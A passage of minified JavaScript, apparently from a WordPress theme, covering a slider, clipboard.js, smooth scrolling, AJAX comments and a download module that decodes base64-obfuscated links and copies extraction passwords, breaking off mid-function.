			},
			H = function() {
				o.settings.autoDelay > 0 ? setTimeout(r.startAuto, o.settings.autoDelay) : r.startAuto(), o.settings.autoHover && r.hover(function() {
					o.interval && (r.stopAuto(!0), o.autoPaused = !0)
				}, function() {
					o.autoPaused && (r.startAuto(!0), o.autoPaused = null)
				})
			},
			L = function() {
				var e = 0;
				if ("next" == o.settings.autoDirection) r.append(o.children.clone().addClass("bx-clone"));
				else {
					r.prepend(o.children.clone().addClass("bx-clone"));
					var i = o.children.first().position();
					e = "horizontal" == o.settings.mode ? -i.left : -i.top
				}
				b(e, "reset", 0), o.settings.pager = !1, o.settings.controls = !1, o.settings.autoControls = !1, o.settings.tickerHover && !o.usingCSS && o.viewport.hover(function() {
					r.stop()
				}, function() {
					var e = 0;
					o.children.each(function() {
						e += "horizontal" == o.settings.mode ? t(this).outerWidth(!0) : t(this).outerHeight(!0)
					});
					var i = o.settings.speed / e,
						s = "horizontal" == o.settings.mode ? "left" : "top",
						n = i * (e - Math.abs(parseInt(r.css(s))));
					N(n)
				}), N()
			},
			N = function(t) {
				speed = t ? t : o.settings.speed;
				var e = {
					left: 0,
					top: 0
				},
					i = {
						left: 0,
						top: 0
					};
				"next" == o.settings.autoDirection ? e = r.find(".bx-clone").first().position() : i = o.children.first().position();
				var s = "horizontal" == o.settings.mode ? -e.left : -e.top,
					n = "horizontal" == o.settings.mode ? -i.left : -i.top,
					a = {
						resetValue: n
					};
				b(s, "ticker", speed, a)
			},
			O = function() {
				o.touch = {
					start: {
						x: 0,
						y: 0
					},
					end: {
						x: 0,
						y: 0
					}
				}, o.viewport.bind("touchstart", X)
			},
			X = function(t) {
				if (o.working) t.preventDefault();
				else {
					o.touch.originalPos = r.position();
					var e = t.originalEvent;
					o.touch.start.x = e.changedTouches[0].pageX, o.touch.start.y = e.changedTouches[0].pageY, o.viewport.bind("touchmove", Y), o.viewport.bind("touchend", V)
				}
			},
			Y = function(t) {
				var e = t.originalEvent,
					i = Math.abs(e.changedTouches[0].pageX - o.touch.start.x),
					s = Math.abs(e.changedTouches[0].pageY - o.touch.start.y);
				if (3 * i > s && o.settings.preventDefaultSwipeX ? t.preventDefault() : 3 * s > i && o.settings.preventDefaultSwipeY && t.preventDefault(), "fade" != o.settings.mode && o.settings.oneToOneTouch) {
					var n = 0;
					if ("horizontal" == o.settings.mode) {
						var r = e.changedTouches[0].pageX - o.touch.start.x;
						n = o.touch.originalPos.left + r
					} else {
						var r = e.changedTouches[0].pageY - o.touch.start.y;
						n = o.touch.originalPos.top + r
					}
					b(n, "reset", 0)
				}
			},
			V = function(t) {
				o.viewport.unbind("touchmove", Y);
				var e = t.originalEvent,
					i = 0;
				if (o.touch.end.x = e.changedTouches[0].pageX, o.touch.end.y = e.changedTouches[0].pageY, "fade" == o.settings.mode) {
					var s = Math.abs(o.touch.start.x - o.touch.end.x);
					s >= o.settings.swipeThreshold && (o.touch.start.x > o.touch.end.x ? r.goToNextSlide() : r.goToPrevSlide(), r.stopAuto())
				} else {
					var s = 0;
					"horizontal" == o.settings.mode ? (s = o.touch.end.x - o.touch.start.x, i = o.touch.originalPos.left) : (s = o.touch.end.y - o.touch.start.y, i = o.touch.originalPos.top), !o.settings.infiniteLoop && (0 == o.active.index && s > 0 || o.active.last && 0 > s) ? b(i, "reset", 200) : Math.abs(s) >= o.settings.swipeThreshold ? (0 > s ? r.goToNextSlide() : r.goToPrevSlide(), r.stopAuto()) : b(i, "reset", 200)
				}
				o.viewport.unbind("touchend", V)
			},
			Z = function() {
				var e = t(window).width(),
					i = t(window).height();
				(a != e || l != i) && (a = e, l = i, r.redrawSlider(), o.settings.onSliderResize.call(r, o.active.index))
			};
		return r.goToSlide = function(e, i) {
			if (!o.working && o.active.index != e) if (o.working = !0, o.oldIndex = o.active.index, o.active.index = 0 > e ? x() - 1 : e >= x() ? 0 : e, o.settings.onSlideBefore(o.children.eq(o.active.index), o.oldIndex, o.active.index), "next" == i ? o.settings.onSlideNext(o.children.eq(o.active.index), o.oldIndex, o.active.index) : "prev" == i && o.settings.onSlidePrev(o.children.eq(o.active.index), o.oldIndex, o.active.index), o.active.last = o.active.index >= x() - 1, o.settings.pager && q(o.active.index), o.settings.controls && W(), "fade" == o.settings.mode) o.settings.adaptiveHeight && o.viewport.height() != v() && o.viewport.animate({
				height: v()
			}, o.settings.adaptiveHeightSpeed), o.children.filter(":visible").fadeOut(o.settings.speed).css({
				zIndex: 0
			}), o.children.eq(o.active.index).css("zIndex", o.settings.slideZIndex + 1).fadeIn(o.settings.speed, function() {
				t(this).css("zIndex", o.settings.slideZIndex), D()
			});
			else {
				o.settings.adaptiveHeight && o.viewport.height() != v() && o.viewport.animate({
					height: v()
				}, o.settings.adaptiveHeightSpeed);
				var s = 0,
					n = {
						left: 0,
						top: 0
					};
				if (!o.settings.infiniteLoop && o.carousel && o.active.last) if ("horizontal" == o.settings.mode) {
					var a = o.children.eq(o.children.length - 1);
					n = a.position(), s = o.viewport.width() - a.outerWidth()
				} else {
					var l = o.children.length - o.settings.minSlides;
					n = o.children.eq(l).position()
				} else if (o.carousel && o.active.last && "prev" == i) {
					var d = 1 == o.settings.moveSlides ? o.settings.maxSlides - m() : (x() - 1) * m() - (o.children.length - o.settings.maxSlides),
						a = r.children(".bx-clone").eq(d);
					n = a.position()
				} else if ("next" == i && 0 == o.active.index) n = r.find("> .bx-clone").eq(o.settings.maxSlides).position(), o.active.last = !1;
				else if (e >= 0) {
					var c = e * m();
					n = o.children.eq(c).position()
				}
				if ("undefined" != typeof n) {
					var g = "horizontal" == o.settings.mode ? -(n.left - s) : -n.top;
					b(g, "slide", o.settings.speed)
				}
			}
		}, r.goToNextSlide = function() {
			if (o.settings.infiniteLoop || !o.active.last) {
				var t = parseInt(o.active.index) + 1;
				r.goToSlide(t, "next")
			}
		}, r.goToPrevSlide = function() {
			if (o.settings.infiniteLoop || 0 != o.active.index) {
				var t = parseInt(o.active.index) - 1;
				r.goToSlide(t, "prev")
			}
		}, r.startAuto = function(t) {
			o.interval || (o.interval = setInterval(function() {
				"next" == o.settings.autoDirection ? r.goToNextSlide() : r.goToPrevSlide()
			}, o.settings.pause), o.settings.autoControls && 1 != t && A("stop"))
		}, r.stopAuto = function(t) {
			o.interval && (clearInterval(o.interval), o.interval = null, o.settings.autoControls && 1 != t && A("start"))
		}, r.getCurrentSlide = function() {
			return o.active.index
		}, r.getCurrentSlideElement = function() {
			return o.children.eq(o.active.index)
		}, r.getSlideCount = function() {
			return o.children.length
		}, r.redrawSlider = function() {
			o.children.add(r.find(".bx-clone")).outerWidth(u()), o.viewport.css("height", v()), o.settings.ticker || S(), o.active.last && (o.active.index = x() - 1), o.active.index >= x() && (o.active.last = !0), o.settings.pager && !o.settings.pagerCustom && (w(), q(o.active.index))
		}, r.destroySlider = function() {
			o.initialized && (o.initialized = !1, t(".bx-clone", this).remove(), o.children.each(function() {
				void 0 != t(this).data("origStyle") ? t(this).attr("style", t(this).data("origStyle")) : t(this).removeAttr("style")
			}), void 0 != t(this).data("origStyle") ? this.attr("style", t(this).data("origStyle")) : t(this).removeAttr("style"), t(this).unwrap().unwrap(), o.controls.el && o.controls.el.remove(), o.controls.next && o.controls.next.remove(), o.controls.prev && o.controls.prev.remove(), o.pagerEl && o.settings.controls && o.pagerEl.remove(), t(".bx-caption", this).remove(), o.controls.autoEl && o.controls.autoEl.remove(), clearInterval(o.interval), o.settings.responsive && t(window).unbind("resize", Z))
		}, r.reloadSlider = function(t) {
			void 0 != t && (n = t), r.destroySlider(), d()
		}, d(), this
	}
}(jQuery);
/*!
 * clipboard.js v1.7.1
 */
!
function(t) {
	if ("object" == typeof exports && "undefined" != typeof module) module.exports = t();
	else if ("function" == typeof define && define.amd) define([], t);
	else {
		var e;
		e = "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : this, e.Clipboard = t()
	}
}(function() {
	var t, e, n;
	return function t(e, n, o) {
		function i(a, c) {
			if (!n[a]) {
				if (!e[a]) {
					var l = "function" == typeof require && require;
					if (!c && l) return l(a, !0);
					if (r) return r(a, !0);
					var s = new Error("Cannot find module '" + a + "'");
					throw s.code = "MODULE_NOT_FOUND", s
				}
				var u = n[a] = {
					exports: {}
				};
				e[a][0].call(u.exports, function(t) {
					var n = e[a][1][t];
					return i(n || t)
				}, u, u.exports, t, e, n, o)
			}
			return n[a].exports
		}
		for (var r = "function" == typeof require && require, a = 0; a < o.length; a++) i(o[a]);
		return i
	}({
		1: [function(t, e, n) {
			function o(t, e) {
				for (; t && t.nodeType !== i;) {
					if ("function" == typeof t.matches && t.matches(e)) return t;
					t = t.parentNode
				}
			}
			var i = 9;
			if ("undefined" != typeof Element && !Element.prototype.matches) {
				var r = Element.prototype;
				r.matches = r.matchesSelector || r.mozMatchesSelector || r.msMatchesSelector || r.oMatchesSelector || r.webkitMatchesSelector
			}
			e.exports = o
		}, {}],
		2: [function(t, e, n) {
			function o(t, e, n, o, r) {
				var a = i.apply(this, arguments);
				return t.addEventListener(n, a, r), {
					destroy: function() {
						t.removeEventListener(n, a, r)
					}
				}
			}
			function i(t, e, n, o) {
				return function(n) {
					n.delegateTarget = r(n.target, e), n.delegateTarget && o.call(t, n)
				}
			}
			var r = t("./closest");
			e.exports = o
		}, {
			"./closest": 1
		}],
		3: [function(t, e, n) {
			n.node = function(t) {
				return void 0 !== t && t instanceof HTMLElement && 1 === t.nodeType
			}, n.nodeList = function(t) {
				var e = Object.prototype.toString.call(t);
				return void 0 !== t && ("[object NodeList]" === e || "[object HTMLCollection]" === e) && "length" in t && (0 === t.length || n.node(t[0]))
			}, n.string = function(t) {
				return "string" == typeof t || t instanceof String
			}, n.fn = function(t) {
				return "[object Function]" === Object.prototype.toString.call(t)
			}
		}, {}],
		4: [function(t, e, n) {
			function o(t, e, n) {
				if (!t && !e && !n) throw new Error("Missing required arguments");
				if (!c.string(e)) throw new TypeError("Second argument must be a String");
				if (!c.fn(n)) throw new TypeError("Third argument must be a Function");
				if (c.node(t)) return i(t, e, n);
				if (c.nodeList(t)) return r(t, e, n);
				if (c.string(t)) return a(t, e, n);
				throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")
			}
			function i(t, e, n) {
				return t.addEventListener(e, n), {
					destroy: function() {
						t.removeEventListener(e, n)
					}
				}
			}
			function r(t, e, n) {
				return Array.prototype.forEach.call(t, function(t) {
					t.addEventListener(e, n)
				}), {
					destroy: function() {
						Array.prototype.forEach.call(t, function(t) {
							t.removeEventListener(e, n)
						})
					}
				}
			}
			function a(t, e, n) {
				return l(document.body, t, e, n)
			}
			var c = t("./is"),
				l = t("delegate");
			e.exports = o
		}, {
			"./is": 3,
			delegate: 2
		}],
		5: [function(t, e, n) {
			function o(t) {
				var e;
				if ("SELECT" === t.nodeName) t.focus(), e = t.value;
				else if ("INPUT" === t.nodeName || "TEXTAREA" === t.nodeName) {
					var n = t.hasAttribute("readonly");
					n || t.setAttribute("readonly", ""), t.select(), t.setSelectionRange(0, t.value.length), n || t.removeAttribute("readonly"), e = t.value
				} else {
					t.hasAttribute("contenteditable") && t.focus();
					var o = window.getSelection(),
						i = document.createRange();
					i.selectNodeContents(t), o.removeAllRanges(), o.addRange(i), e = o.toString()
				}
				return e
			}
			e.exports = o
		}, {}],
		6: [function(t, e, n) {
			function o() {}
			o.prototype = {
				on: function(t, e, n) {
					var o = this.e || (this.e = {});
					return (o[t] || (o[t] = [])).push({
						fn: e,
						ctx: n
					}), this
				},
				once: function(t, e, n) {
					function o() {
						i.off(t, o), e.apply(n, arguments)
					}
					var i = this;
					return o._ = e, this.on(t, o, n)
				},
				emit: function(t) {
					var e = [].slice.call(arguments, 1),
						n = ((this.e || (this.e = {}))[t] || []).slice(),
						o = 0,
						i = n.length;
					for (o; o < i; o++) n[o].fn.apply(n[o].ctx, e);
					return this
				},
				off: function(t, e) {
					var n = this.e || (this.e = {}),
						o = n[t],
						i = [];
					if (o && e) for (var r = 0, a = o.length; r < a; r++) o[r].fn !== e && o[r].fn._ !== e && i.push(o[r]);
					return i.length ? n[t] = i : delete n[t], this
				}
			}, e.exports = o
		}, {}],
		7: [function(e, n, o) {
			!
			function(i, r) {
				if ("function" == typeof t && t.amd) t(["module", "select"], r);
				else if (void 0 !== o) r(n, e("select"));
				else {
					var a = {
						exports: {}
					};
					r(a, i.select), i.clipboardAction = a.exports
				}
			}(this, function(t, e) {
				"use strict";

				function n(t) {
					return t && t.__esModule ? t : {
					default:
						t
					}
				}
				function o(t, e) {
					if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
				}
				var i = n(e),
					r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ?
				function(t) {
					return typeof t
				} : function(t) {
					return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
				}, a = function() {
					function t(t, e) {
						for (var n = 0; n < e.length; n++) {
							var o = e[n];
							o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(t, o.key, o)
						}
					}
					return function(e, n, o) {
						return n && t(e.prototype, n), o && t(e, o), e
					}
				}(), c = function() {
					function t(e) {
						o(this, t), this.resolveOptions(e), this.initSelection()
					}
					return a(t, [{
						key: "resolveOptions",
						value: function t() {
							var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
							this.action = e.action, this.container = e.container, this.emitter = e.emitter, this.target = e.target, this.text = e.text, this.trigger = e.trigger, this.selectedText = ""
						}
					}, {
						key: "initSelection",
						value: function t() {
							this.text ? this.selectFake() : this.target && this.selectTarget()
						}
					}, {
						key: "selectFake",
						value: function t() {
							var e = this,
								n = "rtl" == document.documentElement.getAttribute("dir");
							this.removeFake(), this.fakeHandlerCallback = function() {
								return e.removeFake()
							}, this.fakeHandler = this.container.addEventListener("click", this.fakeHandlerCallback) || !0, this.fakeElem = document.createElement("textarea"), this.fakeElem.style.fontSize = "12pt", this.fakeElem.style.border = "0", this.fakeElem.style.padding = "0", this.fakeElem.style.margin = "0", this.fakeElem.style.position = "absolute", this.fakeElem.style[n ? "right" : "left"] = "-9999px";
							var o = window.pageYOffset || document.documentElement.scrollTop;
							this.fakeElem.style.top = o + "px", this.fakeElem.setAttribute("readonly", ""), this.fakeElem.value = this.text, this.container.appendChild(this.fakeElem), this.selectedText = (0, i.
						default)(this.fakeElem), this.copyText()
						}
					}, {
						key: "removeFake",
						value: function t() {
							this.fakeHandler && (this.container.removeEventListener("click", this.fakeHandlerCallback), this.fakeHandler = null, this.fakeHandlerCallback = null), this.fakeElem && (this.container.removeChild(this.fakeElem), this.fakeElem = null)
						}
					}, {
						key: "selectTarget",
						value: function t() {
							this.selectedText = (0, i.
						default)(this.target), this.copyText()
						}
					}, {
						key: "copyText",
						value: function t() {
							var e = void 0;
							try {
								e = document.execCommand(this.action)
							} catch (t) {
								e = !1
							}
							this.handleResult(e)
						}
					}, {
						key: "handleResult",
						value: function t(e) {
							this.emitter.emit(e ? "success" : "error", {
								action: this.action,
								text: this.selectedText,
								trigger: this.trigger,
								clearSelection: this.clearSelection.bind(this)
							})
						}
					}, {
						key: "clearSelection",
						value: function t() {
							this.trigger && this.trigger.focus(), window.getSelection().removeAllRanges()
						}
					}, {
						key: "destroy",
						value: function t() {
							this.removeFake()
						}
					}, {
						key: "action",
						set: function t() {
							var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "copy";
							if (this._action = e, "copy" !== this._action && "cut" !== this._action) throw new Error('Invalid "action" value, use either "copy" or "cut"')
						},
						get: function t() {
							return this._action
						}
					}, {
						key: "target",
						set: function t(e) {
							if (void 0 !== e) {
								if (!e || "object" !== (void 0 === e ? "undefined" : r(e)) || 1 !== e.nodeType) throw new Error('Invalid "target" value, use a valid Element');
								if ("copy" === this.action && e.hasAttribute("disabled")) throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');
								if ("cut" === this.action && (e.hasAttribute("readonly") || e.hasAttribute("disabled"))) throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');
								this._target = e
							}
						},
						get: function t() {
							return this._target
						}
					}]), t
				}();
				t.exports = c
			})
		}, {
			select: 5
		}],
		8: [function(e, n, o) {
			!
			function(i, r) {
				if ("function" == typeof t && t.amd) t(["module", "./clipboard-action", "tiny-emitter", "good-listener"], r);
				else if (void 0 !== o) r(n, e("./clipboard-action"), e("tiny-emitter"), e("good-listener"));
				else {
					var a = {
						exports: {}
					};
					r(a, i.clipboardAction, i.tinyEmitter, i.goodListener), i.clipboard = a.exports
				}
			}(this, function(t, e, n, o) {
				"use strict";

				function i(t) {
					return t && t.__esModule ? t : {
					default:
						t
					}
				}
				function r(t, e) {
					if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
				}
				function a(t, e) {
					if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
					return !e || "object" != typeof e && "function" != typeof e ? t : e
				}
				function c(t, e) {
					if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
					t.prototype = Object.create(e && e.prototype, {
						constructor: {
							value: t,
							enumerable: !1,
							writable: !0,
							configurable: !0
						}
					}), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
				}
				function l(t, e) {
					var n = "data-clipboard-" + t;
					if (e.hasAttribute(n)) return e.getAttribute(n)
				}
				var s = i(e),
					u = i(n),
					f = i(o),
					d = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ?
				function(t) {
					return typeof t
				} : function(t) {
					return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
				}, h = function() {
					function t(t, e) {
						for (var n = 0; n < e.length; n++) {
							var o = e[n];
							o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(t, o.key, o)
						}
					}
					return function(e, n, o) {
						return n && t(e.prototype, n), o && t(e, o), e
					}
				}(), p = function(t) {
					function e(t, n) {
						r(this, e);
						var o = a(this, (e.__proto__ || Object.getPrototypeOf(e)).call(this));
						return o.resolveOptions(n), o.listenClick(t), o
					}
					return c(e, t), h(e, [{
						key: "resolveOptions",
						value: function t() {
							var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
							this.action = "function" == typeof e.action ? e.action : this.defaultAction, this.target = "function" == typeof e.target ? e.target : this.defaultTarget, this.text = "function" == typeof e.text ? e.text : this.defaultText, this.container = "object" === d(e.container) ? e.container : document.body
						}
					}, {
						key: "listenClick",
						value: function t(e) {
							var n = this;
							this.listener = (0, f.
						default)(e, "click", function(t) {
								return n.onClick(t)
							})
						}
					}, {
						key: "onClick",
						value: function t(e) {
							var n = e.delegateTarget || e.currentTarget;
							this.clipboardAction && (this.clipboardAction = null), this.clipboardAction = new s.
						default ({
								action: this.action(n),
								target: this.target(n),
								text: this.text(n),
								container: this.container,
								trigger: n,
								emitter: this
							})
						}
					}, {
						key: "defaultAction",
						value: function t(e) {
							return l("action", e)
						}
					}, {
						key: "defaultTarget",
						value: function t(e) {
							var n = l("target", e);
							if (n) return document.querySelector(n)
						}
					}, {
						key: "defaultText",
						value: function t(e) {
							return l("text", e)
						}
					}, {
						key: "destroy",
						value: function t() {
							this.listener.destroy(), this.clipboardAction && (this.clipboardAction.destroy(), this.clipboardAction = null)
						}
					}], [{
						key: "isSupported",
						value: function t() {
							var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ["copy", "cut"],
								n = "string" == typeof e ? [e] : e,
								o = !! document.queryCommandSupported;
							return n.forEach(function(t) {
								o = o && !! document.queryCommandSupported(t)
							}), o
						}
					}]), e
				}(u.
			default);
				t.exports = p
			})
		}, {
			"./clipboard-action": 7,
			"good-listener": 4,
			"tiny-emitter": 6
		}]
	}, {}, [8])(8)
});

function killerrors() {
	return !0
}
if (window.onerror = killerrors, void 0 == document.getElementById("body-header-top") || void 0 == document.getElementById("footer-boot")) throw SyntaxError(); /* 页面平滑跳转*/

function CXScroll(a) {
	document.getElementById(a) ? $("#" + a).HoverTreeScroll(1e3) : window.wxc.xcConfirm("由于页面设置权限，无法定位到下载模块，请确认是否看以查看页面全部内容！", "error")
}
jQuery.getPos = function(a) {
	for (var b = 0, c = 0, d = jQuery.intval(jQuery.css(a, "width")), e = jQuery.intval(jQuery.css(a, "height")), f = a.offsetWidth, g = a.offsetHeight; a.offsetParent;) b += a.offsetLeft + (a.currentStyle ? jQuery.intval(a.currentStyle.borderLeftWidth) : 0), c += a.offsetTop + (a.currentStyle ? jQuery.intval(a.currentStyle.borderTopWidth) : 0), a = a.offsetParent;
	return b += a.offsetLeft + (a.currentStyle ? jQuery.intval(a.currentStyle.borderLeftWidth) : 0), c += a.offsetTop + (a.currentStyle ? jQuery.intval(a.currentStyle.borderTopWidth) : 0), c -= 30, {
		x: b,
		y: c,
		w: d,
		h: e,
		wb: f,
		hb: g
	}
}, jQuery.getClient = function(a) {
	return a ? (w = a.clientWidth, h = a.clientHeight) : (w = window.innerWidth ? window.innerWidth : document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.offsetWidth, h = window.innerHeight ? window.innerHeight : document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.offsetHeight), {
		w: w,
		h: h
	}
}, jQuery.getScroll = function(a) {
	return a ? (t = a.scrollTop, l = a.scrollLeft, w = a.scrollWidth, h = a.scrollHeight) : document.documentElement && document.documentElement.scrollTop ? (t = document.documentElement.scrollTop, l = document.documentElement.scrollLeft, w = document.documentElement.scrollWidth, h = document.documentElement.scrollHeight) : document.body && (t = document.body.scrollTop, l = document.body.scrollLeft, w = document.body.scrollWidth, h = document.body.scrollHeight), {
		t: t,
		l: l,
		w: w,
		h: h
	}
}, jQuery.intval = function(a) {
	return a = parseInt(a), isNaN(a) ? 0 : a
}, jQuery.fn.HoverTreeScroll = function(a) {
	return o = jQuery.speed(a), this.each(function() {
		new jQuery.fx.HoverTreeScroll(this, o)
	})
}, jQuery.fx.HoverTreeScroll = function(a, b) {
	var c = this;
	c.o = b, c.e = a, c.p = jQuery.getPos(a), c.s = jQuery.getScroll(), c.clear = function() {
		clearInterval(c.timer), c.timer = null
	}, c.t = (new Date).getTime(), c.step = function() {
		var a = (new Date).getTime(),
			b = (a - c.t) / c.o.duration;
		a >= c.o.duration + c.t ? (c.clear(), setTimeout(function() {
			c.scroll(c.p.y, c.p.x)
		}, 13)) : (st = (-Math.cos(b * Math.PI) / 2 + .5) * (c.p.y - c.s.t) + c.s.t, sl = (-Math.cos(b * Math.PI) / 2 + .5) * (c.p.x - c.s.l) + c.s.l, c.scroll(st, sl))
	}, c.scroll = function(a, b) {
		window.scrollTo(b, a)
	}, c.timer = setInterval(function() {
		c.step()
	}, 13)
};
!
function(a) {
	function i(a, b, c, d, e, f) {
		var g, h, i, j, k, l, m;
		for (a += "", g = 0, h = 0, i = a.length, j = "", k = 0; i > h;) {
			for (l = a.charCodeAt(h), l = 256 > l ? c[l] : -1, g = (g << e) + l, k += e; k >= f;) k -= f, m = g >> k, j += d.charAt(m), g ^= m << k;
			++h
		}
		return !b && k > 0 && (j += d.charAt(g << f - k)), j
	}
	for (var h, j, b = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/", c = "", d = [256], e = [256], f = 0, g = {
		encode: function(a) {
			var b = a.replace(/[\u0080-\u07ff]/g, function(a) {
				var b = a.charCodeAt(0);
				return String.fromCharCode(192 | b >> 6, 128 | 63 & b)
			}).replace(/[\u0800-\uffff]/g, function(a) {
				var b = a.charCodeAt(0);
				return String.fromCharCode(224 | b >> 12, 128 | 63 & b >> 6, 128 | 63 & b)
			});
			return b
		},
		decode: function(a) {
			var b = a.replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g, function(a) {
				var b = (15 & a.charCodeAt(0)) << 12 | (63 & a.charCodeAt(1)) << 6 | 63 & a.charCodeAt(2);
				return String.fromCharCode(b)
			}).replace(/[\u00c0-\u00df][\u0080-\u00bf]/g, function(a) {
				var b = (31 & a.charCodeAt(0)) << 6 | 63 & a.charCodeAt(1);
				return String.fromCharCode(b)
			});
			return b
		}
	}; 256 > f;) h = String.fromCharCode(f), c += h, e[f] = f, d[f] = b.indexOf(h), ++f;
	j = a.CxJM = function(a, b, c) {
		return b ? j[a](b, c) : a ? null : this
	}, j.btoa = j.encode = function(a, c) {
		return a = j.raw === !1 || j.utf8encode || c ? g.encode(a) : a, a = i(a, !1, e, b, 8, 6), a + "====".slice(a.length % 4 || 4)
	}, j.atob = j.decode = function(a, b) {
		a = a.replace(/[^A-Za-z0-9\+\/\=]/g, ""), a = (a + "").split("=");
		var e = a.length;
		do--e, a[e] = i(a[e], !0, d, c, 6, 8);
		while (e > 0);
		return a = a.join(""), j.raw === !1 || j.utf8decode || b ? g.decode(a) : a
	}
}(jQuery); /* 数据变化效果 */
!
function(a) {
	a.extend({
		tipsBox: function(b) {
			var c, d, e;
			b = a.extend({
				obj: null,
				str: "+1",
				startSize: "12px",
				endSize: "30px",
				interval: 600,
				color: "#cd4450",
				weight: "bold",
				callback: function() {}
			}, b), a("body").append("<span class='num'>" + b.str + "</span>"), c = a(".num"), d = b.obj.offset().left + b.obj.width() / 2, e = b.obj.offset().top - b.obj.height(), c.css({
				position: "absolute",
				left: d + "px",
				top: e + "px",
				"z-index": 9999,
				"font-size": b.startSize,
				"line-height": b.endSize,
				color: b.color,
				"font-weight": b.weight
			}), c.animate({
				"font-size": b.endSize,
				opacity: "0",
				top: e - parseInt(b.endSize) + "px"
			}, b.interval, function() {
				c.remove(), b.callback()
			})
		}
	})
}(jQuery); /* ajax评论 */
jQuery(document).ready(function(a) {
	var b = a("#cancel-comment-reply-link"),
		c = b.text(),
		d = "commentlist";
	a(document).on("submit", "#commentform", function() {
		return a.ajax({
			url: chenxing.ajax_url,
			data: a(this).serialize() + "&action=ajax_comment",
			type: a(this).attr("method"),
			beforeSend: addComment.createButterbar("提交中...."),
			error: function(a) {
				var b = addComment;
				b.createButterbar(a.responseText)
			},
			success: function(b) {
				a("textarea").each(function() {
					this.value = ""
				});
				var c = addComment,
					e = c.I("cancel-comment-reply-link"),
					f = c.I("wp-temp-form-div"),
					g = c.I(c.respondId),
					i = (c.I("comment_post_ID").value, c.I("comment_parent").value);
				"0" != i ? a("#respond").before('<ol class="children">' + b + "</ol>") : a("." + d).length ? "asc" == chenxing.order ? a("." + d).append(b) : a("." + d).prepend(b) : "bottom" == chenxing.formpostion ? a("#respond").before('<ol class="' + d + '">' + b + "</ol>") : a("#respond").after('<ol class="' + d + '">' + b + "</ol>"), c.createButterbar("提交成功"), e.style.display = "none", e.onclick = null, c.I("comment_parent").value = "0", f && g && (f.parentNode.insertBefore(g, f), f.parentNode.removeChild(f))
			}
		}), !1
	}), addComment = {
		moveForm: function(d, e, f) {
			var h, g = this,
				i = g.I(d),
				j = g.I(f),
				k = g.I("cancel-comment-reply-link"),
				l = g.I("comment_parent");
			g.I("comment_post_ID"), b.text(c), g.respondId = f, g.I("wp-temp-form-div") || (h = document.createElement("div"), h.id = "wp-temp-form-div", h.style.display = "none", j.parentNode.insertBefore(h, j)), i ? i.parentNode.insertBefore(j, i.nextSibling) : (temp = g.I("wp-temp-form-div"), g.I("comment_parent").value = "0", temp.parentNode.insertBefore(j, temp), temp.parentNode.removeChild(temp)), a("body").animate({
				scrollTop: a("#respond").offset().top - 180
			}, 400), l.value = e, k.style.display = "", k.onclick = function() {
				var a = addComment,
					b = a.I("wp-temp-form-div"),
					c = a.I(a.respondId);
				return a.I("comment_parent").value = "0", b && c && (b.parentNode.insertBefore(c, b), b.parentNode.removeChild(b)), this.style.display = "none", this.onclick = null, !1
			};
			try {
				g.I("comment").focus()
			} catch (n) {}
			return !1
		},
		I: function(a) {
			return document.getElementById(a)
		},
		clearButterbar: function() {
			a(".butterBar").length > 0 && a(".butterBar").remove()
		},
		createButterbar: function(b) {
			var c = this;
			c.clearButterbar(), a("body").append('<div class="butterBar butterBar--center"><p class="butterBar-message">' + b + "</p></div>"), setTimeout("jQuery('.butterBar').remove()", 3e3)
		}
	}
});

echo.init({
	offset: 200,
	throttle: 50,
	unload: false
});

function Cx_urlopen(url, type) {
	var type = arguments[1] ? arguments[1] : 1;
	if (chenxing.URLOPEN == 1 || type == 2) {
		window.open(url);
	} else {
		window.location.href = url;
	}
}

/**
 * 文章附件下载购买模块
 */

function MYdownresult(result) {
	_url = result.data;
	while (_url.indexOf('*!agf') >= 0) _url = _url.replace('*!agf', '=');
	while (_url.indexOf('&a^f') >= 0) _url = _url.replace('&a^f', 'b');
	if (result.status == 3) {
		window.wxc.xcConfirm(result.msg, 'info', {
			onClose: function() {
				Cx_urlopen($.CxJM.atob(_url, true));
			}
		});
	} else if (result.status == 1) {
		Cx_urlopen($.CxJM.atob(_url, true));
	} else {
		window.wxc.xcConfirm(result.msg, 'info', {
			onClose: function() {
				window.location.reload();
			}
		});
	}
}

var _down_botton = $('.down_botton'),
	_downa_legth = _down_botton.children('a').length;
if (_downa_legth == 1) {
	_down_botton.css({
		'top': '50%',
		'margin-top': '-30px'
	});
}

$('.Mypassdown').click(function() {
	var _this = $(this),
		_mima = _this.data('ma'),
		_url = _this.data('down'),
		_name = _this.html(),
		_color = _this.css('background'),
		_tname = _this.text();

	if (!_mima) _mima = 'NO';
	var clipboard = new Clipboard('.Mypassdown', {
		text: function() {
			return _mima;
		}
	});

	clipboard.on('success', function(e) {
		if (_url) {
			if (_this.hasClass('downnone')) return;
			if (_mima != 'NO') {
				window.wxc.xcConfirm('资源提取密码已复制成功，点击确定跳转到资源提取页面！', 'success', {
					onClose: function() {
